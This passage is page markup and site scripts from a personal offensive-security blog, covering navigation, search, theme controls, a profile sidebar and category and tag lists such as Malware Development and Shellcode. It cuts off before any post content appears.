this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating ${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="2LkID" component-url="/_astro/Search.ChBJDSRv.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;Search&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Display Settings" class="btn-plain scale-animation rounded-lg h-11 w-11 active:scale-90" id="display-settings-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:palette-outline">   <symbol id="ai:material-symbols:palette-outline" viewBox="0 0 24 24"><path fill="currentColor" d="M12 22q-2.05 0-3.875-.788t-3.187-2.15t-2.15-3.187T2 12q0-2.075.813-3.9t2.2-3.175T8.25 2.788T12.2 2q2 0 3.775.688t3.113 1.9t2.125 2.875T22 11.05q0 2.875-1.75 4.413T16 17h-1.85q-.225 0-.312.125t-.088.275q0 .3.375.863t.375 1.287q0 1.25-.687 1.85T12 22m-4.425-9.425Q8 12.15 8 11.5t-.425-1.075T6.5 10t-1.075.425T5 11.5t.425 1.075T6.5 13t1.075-.425m3-4Q11 8.15 11 7.5t-.425-1.075T9.5 6t-1.075.425T8 7.5t.425 1.075T9.5 9t1.075-.425m5 0Q16 8.15 16 7.5t-.425-1.075T14.5 6t-1.075.425T13 7.5t.425 1.075T14.5 9t1.075-.425m3 4Q19 12.15 19 11.5t-.425-1.075T17.5 10t-1.075.425T16 11.5t.425 1.075T17.5 13t1.075-.425M12 20q.225 0 .363-.125t.137-.325q0-.35-.375-.825T11.75 17.3q0-1.05.725-1.675T14.25 15H16q1.65 0 2.825-.962T20 11.05q0-3.025-2.312-5.038T12.2 4Q8.8 4 6.4 6.325T4 12q0 3.325 2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:palette-outline"></use>  </svg> </button> <astro-island uid="1KWaoz" component-url="/_astro/LightDarkSwitch.D1XtpApt.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;LightDarkSwitch&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Menu" name="Nav Menu" class="btn-plain scale-animation rounded-lg w-11 h-11 active:scale-90 md:!hidden" id="nav-menu-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:menu-rounded">   <symbol id="ai:material-symbols:menu-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h16q.425 0 .713.288T21 17t-.288.713T20 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:menu-rounded"></use>  </svg> </button> </div> <div id="nav-menu-panel" class="float-panel float-panel-closed absolute transition-all fixed right-4 px-2 py-2"> <a href="/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Home </div> <svg width="1em" height="1em" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <symbol id="ai:material-symbols:chevron-right-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M12.6 12L8.7 8.1q-.275-.275-.275-.7t.275-.7t.7-.275t.7.275l4.6 4.6q.15.15.213.325t.062.375t-.062.375t-.213.325l-4.6 4.6q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7z"/></symbol><use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/archive/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Archive </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/about/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> About </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="https://medium.com/@shanekhantaun9" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Medium </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a><a href="https://app.hackthebox.com/profile/237587" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> HackTheBox </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a> </div> <astro-island uid="Z2j396v" component-url="/_astro/DisplaySettings.BxixCb_g.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;DisplaySettings&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> </div> </div> <script type="module">function c(){localStorage.theme==="dark"?(document.documentElement.classList.remove("dark"),localStorage.theme="light"):(document.documentElement.classList.add("dark"),localStorage.theme="dark")}function o(){let t=document.getElementById("scheme-switch");t&&(t.onclick=function(){c()});let n=document.getElementById("display-settings-switch");n&&(n.onclick=function(){let e=document.getElementById("display-setting");e&&e.classList.toggle("float-panel-closed")});let l=document.getElementById("nav-menu-switch");l&&(l.onclick=function(){let e=document.getElementById("nav-menu-panel");e&&e.classList.toggle("float-panel-closed")})}o();</script> <script>(function(){const scriptUrl = "/pagefind/pagefind.js";

async function loadPagefind() {
    try {
        const response = await fetch(scriptUrl, { method: 'HEAD' });
        if (!response.ok) {
            throw new Error(`Pagefind script not found: ${response.status}`);
        }

        const pagefind = await import(scriptUrl);

        await pagefind.options({
            excerptLength: 20
        });

        window.pagefind = pagefind;

        document.dispatchEvent(new CustomEvent('pagefindready'));
        console.log('Pagefind loaded and initialized successfully, event dispatched.');
    } catch (error) {
        console.error('Failed to load Pagefind:', error);
        window.pagefind = {
            search: () => Promise.resolve({ results: [] }),
            options: () => Promise.resolve(),
        };
        document.dispatchEvent(new CustomEvent('pagefindloaderror'));
        console.log('Pagefind load error, event dispatched.');
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', loadPagefind);
} else {
    loadPagefind();
}
})();</script> </div> </div>  <div id="banner-wrapper" class="absolute z-10 w-full transition duration-700 overflow-hidden" style="top: -30vh"> <div id="banner" class="object-cover h-full transition duration-700 opacity-0 scale-105 overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/banner.RWSvwMaC_192BgM.webp" alt="Banner image of the blog" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1920" height="1080" class="w-full h-full object-cover">  </div> </div> <div class="absolute w-full z-30 pointer-events-none" style="top: calc(35vh - 3.5rem)"> <!-- The pointer-events-none here prevent blocking the click event of the TOC --> <div class="relative max-w-[var(--page-width)] mx-auto pointer-events-auto"> <div id="main-grid" class="transition duration-700 w-full left-0 right-0 grid grid-cols-[17.5rem_auto] grid-rows-[auto_1fr_auto] lg:grid-rows-[auto]
    mx-auto gap-4 px-0 md:px-4"> <!-- Banner image credit -->  <div id="sidebar" class="mb-4 row-start-2 row-end-3 col-span-2 lg:row-start-1 lg:row-end-2 lg:col-span-1 lg:max-w-[17.5rem] onload-animation w-full"> <div class="flex flex-col w-full gap-4 mb-4"> <div class="card-base p-3"> <a aria-label="Go to About Page" href="/about/" class="group block relative mx-auto mt-1 lg:mx-0 lg:mt-0 mb-3
       max-w-[12rem] lg:max-w-none overflow-hidden rounded-xl active:scale-95"> <div class="absolute transition pointer-events-none group-hover:bg-black/30 group-active:bg-black/50
        w-full h-full z-50 flex items-center justify-center"> <svg width="1.13em" height="1em" class="transition opacity-0 scale-90 group-hover:scale-100 group-hover:opacity-100 text-white text-5xl" data-icon="fa6-regular:address-card">   <symbol id="ai:fa6-regular:address-card" viewBox="0 0 576 512"><path fill="currentColor" d="M512 80c8.8 0 16 7.2 16 16v320c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16zM64 32C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64h448c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64zm144 224a64 64 0 1 0 0-128a64 64 0 1 0 0 128m-32 32c-44.2 0-80 35.8-80 80c0 8.8 7.2 16 16 16h192c8.8 0 16-7.2 16-16c0-44.2-35.8-80-80-80zm200-144c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24zm0 96c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24z"/></symbol><use href="#ai:fa6-regular:address-card"></use>  </svg> </div> <div class="mx-auto lg:w-full h-full lg:mt-0  overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/avatar.Bp69ddcp_1PW4yI.webp" alt="Profile Image of the Author" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1304" height="1242" class="w-full h-full object-cover">  </div> </a> <div class="px-2"> <div class="font-bold text-xl text-center mb-1 dark:text-neutral-50 transition">r0x0rz</div> <div class="h-1 w-5 bg-[var(--primary)] mx-auto rounded-full mb-2 transition"></div> <div class="text-center text-neutral-400 mb-2.5 transition">just another guy in ring 0 dreams</div> <div class="flex flex-wrap gap-2 justify-center mb-1"> <a rel="me" aria-label="Twitter" href="https://x.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:twitter">   <symbol id="ai:fa6-brands:twitter" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645c0 138.72-105.583 298.558-298.558 298.558c-59.452 0-114.68-17.219-161.137-47.106c8.447.974 16.568 1.299 25.34 1.299c49.055 0 94.213-16.568 130.274-44.832c-46.132-.975-84.792-31.188-98.112-72.772c6.498.974 12.995 1.624 19.818 1.624c9.421 0 18.843-1.3 27.614-3.573c-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319c-28.264-18.843-46.781-51.005-46.781-87.391c0-19.492 5.197-37.36 14.294-52.954c51.655 63.675 129.3 105.258 216.365 109.807c-1.624-7.797-2.599-15.918-2.599-24.04c0-57.828 46.782-104.934 104.934-104.934c30.213 0 57.502 12.67 76.67 33.137c23.715-4.548 46.456-13.32 66.599-25.34c-7.798 24.366-24.366 44.833-46.132 57.827c21.117-2.273 41.584-8.122 60.426-16.243c-14.292 20.791-32.161 39.308-52.628 54.253"/></symbol><use href="#ai:fa6-brands:twitter"></use>  </svg> </a><a rel="me" aria-label="LinkedIn" href="https://www.linkedin.com/in/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="entypo-social:linkedin">   <symbol id="ai:entypo-social:linkedin" viewBox="0 0 20 20"><path fill="currentColor" d="M5 3c0 1.062-.71 1.976-2.001 1.976C1.784 4.976 1 4.114 1 3.052C1 1.962 1.76 1 3 1s1.976.91 2 2M1 19V6h4v13zm6-8.556c0-1.545-.051-2.836-.102-3.951h3.594l.178 1.723h.076c.506-.811 1.746-2 3.822-2C17.1 6.216 19 7.911 19 11.558V19h-4v-6.861c0-1.594-.607-2.81-2-2.81c-1.062 0-1.594.86-1.873 1.569c-.102.254-.127.608-.127.963V19H7z"/></symbol><use href="#ai:entypo-social:linkedin"></use>  </svg> </a><a rel="me" aria-label="GitHub" href="https://github.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="0.97em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:github">   <symbol id="ai:fa6-brands:github" viewBox="0 0 496 512"><path fill="currentColor" d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6c-3.3.3-5.6-1.3-5.6-3.6c0-2 2.3-3.6 5.2-3.6c3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9c2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9c.3 2 2.9 3.3 5.9 2.6c2.9-.7 4.9-2.6 4.6-4.6c-.3-1.9-3-3.2-5.9-2.9M244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2c12.8 2.3 17.3-5.6 17.3-12.1c0-6.2-.3-40.4-.3-61.4c0 0-70 15-84.7-29.8c0 0-11.4-29.1-27.8-36.6c0 0-22.9-15.7 1.6-15.4c0 0 24.9 2 38.6 25.8c21.9 38.6 58.6 27.5 72.9 20.9c2.3-16 8.8-27.1 16-33.7c-55.9-6.2-112.3-14.3-112.3-110.5c0-27.5 7.6-41.3 23.6-58.9c-2.6-6.5-11.1-33.3 2.6-67.9c20.9-6.5 69 27 69 27c20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27c13.7 34.7 5.2 61.4 2.6 67.9c16 17.7 25.8 31.5 25.8 58.9c0 96.5-58.9 104.2-114.8 110.5c9.2 7.9 17 22.9 17 46.4c0 33.7-.3 75.4-.3 83.6c0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252C496 113.3 383.5 8 244.8 8M97.2 352.9c-1.3 1-1 3.3.7 5.2c1.6 1.6 3.9 2.3 5.2 1c1.3-1 1-3.3-.7-5.2c-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9c1.6 1 3.6.7 4.3-.7c.7-1.3-.3-2.9-2.3-3.9c-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2c2.3 2.3 5.2 2.6 6.5 1c1.3-1.3.7-4.3-1.3-6.2c-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2c-1.4-2.3-4-3.3-5.6-2"/></symbol><use href="#ai:fa6-brands:github"></use>  </svg> </a>  </div> </div> </div> </div> <div id="sidebar-sticky" class="transition-all duration-700 flex flex-col w-full gap-4 top-4 sticky top-4"> <widget-layout data-id="categories" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 150ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Categories</div> <div id="categories" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <a href="/archive/?category=Bug%20Bounty" aria-label="View all posts in the Bug Bounty category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Bug Bounty </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Capture%20The%20Flag" aria-label="View all posts in the Capture The Flag category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Capture The Flag </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Cloud%20Security" aria-label="View all posts in the Cloud Security category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Cloud Security </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Exploit%20Development" aria-label="View all posts in the Exploit Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Exploit Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Malware Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 4 </div> </div> </button> </a><a href="/archive/?category=Mobile%20Hacking" aria-label="View all posts in the Mobile Hacking category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Mobile Hacking </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 2 </div> </div> </button> </a><a href="/archive/?category=Web%20Exploitation" aria-label="View all posts in the Web Exploitation category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Web Exploitation </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a> </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <symbol id="ai:material-symbols:more-horiz" viewBox="0 0 24 24"><path fill="currentColor" d="M6 14q-.825 0-1.412-.587T4 12t.588-1.412T6 10t1.413.588T8 12t-.587 1.413T6 14m6 0q-.825 0-1.412-.587T10 12t.588-1.412T12 10t1.413.588T14 12t-.587 1.413T12 14m6 0q-.825 0-1.412-.587T16 12t.588-1.412T18 10t1.413.588T20 12t-.587 1.413T18 14"/></symbol><use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>  <script type="module">class d extends HTMLElement{constructor(){if(super(),this.dataset.isCollapsed!=="true")return;const e=this.dataset.id,t=this.querySelector(".expand-btn"),s=this.querySelector(`#${e}`);t.addEventListener("click",()=>{s.classList.remove("collapsed"),t.classList.add("hidden")})}}customElements.get("widget-layout")||customElements.define("widget-layout",d);</script> <widget-layout data-id="tags" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 200ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Tags</div> <div id="tags" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">  <div class="flex gap-2 flex-wrap"> <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AV Bypass </a><a href="/archive/?tag=AWS%20Pentest" aria-label="View all posts with the AWS Pentest tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AWS Pentest </a><a href="/archive/?tag=Buffer%20Overflow" aria-label="View all posts with the Buffer Overflow tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Buffer Overflow </a><a href="/archive/?tag=Crypto" aria-label="View all posts with the Crypto tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Crypto </a><a href="/archive/?tag=CTF" aria-label="View all posts with the CTF tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  CTF </a><a href="/archive/?tag=Flutter" aria-label="View all posts with the Flutter tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Flutter </a><a href="/archive/?tag=Forensics" aria-label="View all posts with the Forensics tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Forensics </a><a href="/archive/?tag=IDOR" aria-label="View all posts with the IDOR tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  IDOR </a><a href="/archive/?tag=JWT" aria-label="View all posts with the JWT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  JWT </a><a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Malware </a><a href="/archive/?tag=Misc" aria-label="View all posts with the Misc tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Misc </a><a href="/archive/?tag=Mobile" aria-label="View all posts with the Mobile tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Mobile </a><a href="/archive/?tag=Networking" aria-label="View all posts with the Networking tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Networking </a><a href="/archive/?tag=OSINT" aria-label="View all posts with the OSINT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  OSINT </a><a href="/archive/?tag=Process%20Injection" aria-label="View all posts with the Process Injection tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Process Injection </a><a href="/archive/?tag=PwnedLab" aria-label="View all posts with the PwnedLab tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  PwnedLab </a><a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Red Team </a><a href="/archive/?tag=Reverse%20Engineering" aria-label="View all posts with the Reverse Engineering tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Reverse Engineering </a><a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Shellcode </a><a href="/archive/?tag=SSL%20Pinning" aria-label="View all posts with the SSL Pinning tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  SSL Pinning </a> </div>  </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>   </div> </div> <main id="swup-container" class="transition-swup-fade col-span-2 lg:col-span-1 overflow-hidden"> <div id="content-wrapper" class="onload-animation"> <!-- the overflow-hidden here prevent long text break the layout--> <!-- make id different from windows.swup global property -->   <div class="flex w-full rounded-[var(--radius-large)] overflow-hidden relative mb-4"> <div id="post-container" class="card-base z-10 px-6 md:px-9 pt-6 pb-4 relative w-full "> <!-- word count and reading time --> <div class="flex flex-row text-black/30 dark:text-white/30 gap-5 mb-3 transition onload-animation"> <div class="flex flex-row items-center"> <div class="transition h-6 w-6 rounded-md bg-black/5 dark:bg-white/10 text-black/50 dark:text-white/50 flex items-center justify-center mr-2"> <svg width="1em" height="1em" data-icon="material-symbols:notes-rounded">   <symbol id="ai:material-symbols:notes-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h10q.425 0 .713.288T15 17t-.288.713T14 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:notes-rounded"></use>  </svg> </div> <div class="text-sm">196  words</div> </div> <div class="flex flex-row items-center"> <div class="transition h-6 w-6 rounded-md bg-black/5 dark:bg-white/10 text-black/50 dark:text-white/50 flex items-center justify-center mr-2"> <svg width="1em" height="1em" data-icon="material-symbols:schedule-outline-rounded">   <symbol id="ai:material-symbols:schedule-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M13 11.6V8q0-.425-.288-.712T12 7t-.712.288T11 8v3.975q0 .2.075.388t.225.337l3.3 3.3q.275.275.7.275T16 16t.275-.7t-.275-.7zM12 22q-2.075 0-3.9-.788t-3.175-2.137T2.788 15.9T2 12t.788-3.9t2.137-3.175T8.1 2.788T12 2t3.9.788t3.175 2.137T21.213 8.1T22 12t-.788 3.9t-2.137 3.175t-3.175 2.138T12 22m0-2q3.325 0 5.663-2.337T20 12t-2.337-5.663T12 4T6.337 